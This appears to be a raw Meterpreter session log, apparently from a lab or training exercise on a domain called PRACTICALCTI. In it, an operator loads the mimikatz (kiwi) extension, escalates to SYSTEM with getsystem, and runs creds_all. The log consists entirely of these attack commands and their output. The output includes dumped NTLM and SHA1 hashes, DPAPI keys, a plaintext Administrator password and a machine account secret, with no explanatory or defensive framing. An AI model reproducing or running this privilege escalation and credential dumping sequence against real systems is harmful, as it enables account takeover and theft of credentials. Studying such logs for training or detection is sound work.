 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username         Domain        NTLM                              SHA1                                      DPAPI
--------         ------        ----                              ----                                      -----
Administrator    PRACTICALCTI  abe3020e9aa852f86846f2bb625591c6  cab882bf00808a9eafc8e902cf321c7e1a02a220  dd8811784c809129b7c3f093f5e62a10
WIN-CALOO04L16L$  PRACTICALCTI  cb32268acb712417047befc85eb4a89d  dd66229077d2e55adb047ecd083b4896424fcccb
wdigest credentials
===================
Username         Domain        Password
--------         ------        --------
(null)           (null)        (null)
Administrator    PRACTICALCTI  krose#123
WIN-CALOO04L16L$  PRACTICALCTI  cf 64 98 e1 77 9b e1 10 8e 5d 05 9e a4 69 6f 62 cc 42 f2 07 99 13 66 1d 13 b9 c8 c8 f8 f4 7e 0e c6 7b 3a 87 06 48 50 08 a9 75 f9 f5 b2 55 7b 51 6c 28 80 fc 02 45 5b 9c 5e 2e 68
11 b2 47 c4 d0 b9 46 d3 81 00 b4 70 f7 3b f7 df 23 e7 68 27 04 73 ef 3a 3e 3c e2 d4 9a f3 6b 9d 95 7d ba ec d6 01 f7 6d f5 48 83 a6 c7 de 2c cf 16 9b ef c3 ad 26 7d 87 87 9b 1
0 96 dd 5d 65 0f 24 b7 88 f6 30 b5 a7 83 21 04 5b 86 4c f5 1e ac 8d cb 30 40 98 46 ef cd 80 64 44 04 dc bc 5a 60 cb ac e4 f6 ae 20 6c bd 99 e0 b4 6a a4 a3 66 85 5a a3 70 cc 21
e7 6a 04 08 df cc b5 e7 a0 d5 0f ff 69 1b 02 f4 d7 c7 3f bf ea 9c 30 17 d9 37 49 c3 e4 71 5a b2 d4 72 07 dc 59 01 f7 82 ad f7 7a 92 46 ee 98 6d 8e 33 14 d7 5f a2 d7 da 77 c1 3d
af a2 e9 27 17